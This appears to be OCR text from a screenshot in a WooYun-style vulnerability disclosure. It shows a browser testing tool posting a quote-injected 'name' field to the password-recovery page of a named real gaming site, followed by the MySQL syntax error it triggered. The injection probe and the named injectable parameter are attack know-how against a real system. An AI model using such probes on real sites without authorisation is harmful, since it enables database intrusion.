 www.ebogame.com/user_findpwd.php?t=doquestion
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.ebogame.com/user_findpwd.php?t=doquestion
Split URL
Execute
Enable Post data Enable Referrer
Post data
data%5bname%5d=123'&data%5bsave_a_1%5d=01/01/1967&data%5bsave_a_2%5d=01/01/1967&data%5bsave_q_1%5d=0&data%5bsave_q_2%5d=0&sub=%e6
%8f%90%e4%ba%a4
数据库出错:
MySQL QUERY error
Mysql error description: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''123''' at
line 1
Mysql error number: 1064
Date: 2015-11-18 @ 16:21
Where: http://www.ebogame.com/user_findpwd.php?t=doquestion
www.wooyun.org